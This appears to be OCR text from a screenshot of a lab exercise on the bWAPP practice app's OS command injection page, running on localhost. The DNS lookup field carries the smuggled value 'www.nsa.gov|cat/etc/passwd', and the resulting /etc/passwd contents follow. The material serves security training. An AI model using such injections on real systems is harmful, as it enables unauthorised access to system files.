 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/commandi.php
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - OS Command Injection
/ OS Command Injection /
DNS lookup: www.nsa.gov|cat/etc/passwd Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var